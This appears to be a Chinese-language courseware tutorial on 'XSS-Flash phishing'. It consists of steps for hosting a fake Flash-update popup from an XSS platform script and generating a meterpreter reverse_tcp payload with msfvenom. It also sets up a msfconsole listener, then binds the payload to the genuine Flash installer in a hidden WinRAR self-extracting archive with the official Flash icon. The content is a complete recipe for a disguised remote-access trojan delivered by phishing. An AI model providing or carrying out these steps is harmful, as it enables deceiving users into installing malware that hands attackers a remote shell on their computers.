XSS-Flash攻击钓⻥

第一步:在phpdtuday打开web服务,下载课件里的项目zip文件(Github),第一个文件(名字长的),把它拖进www目录,修改html文件里面的代码地址为我们



步骤三:来到xss平台点击公共模块 、flash弹窗钓鱼,将其中的代码保存为一个js文件

步骤四:把js文件中的地址代码改为http://127.0.01,然后去Flash Player官方下载中心-Flash中国官网下载flash软件安装包



步骤五:打开kali运行命令-代码如下

# MSF⽣成Payload

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.7 LPORT=44

44 -f exe > shell.exe

#开启监听



msfconsole

use exploit/multi/handler



set payload windows/x64/meterpreter/reverse_tcp

set lhost 192.168.1.7

set lport 4444

run













步骤六:看下ip-把shell文件和软件压缩到一起(使用winrar压缩软件)

复制flash的文件名称到压缩文件名







高级-更新(选择第二个)-模式里的全部影藏-文件名称



步骤七:修改图标



将官方flash的程序拖进去

保存flash的图标,再将压缩后的程序拖进去



保存后就可以看到图标变化了

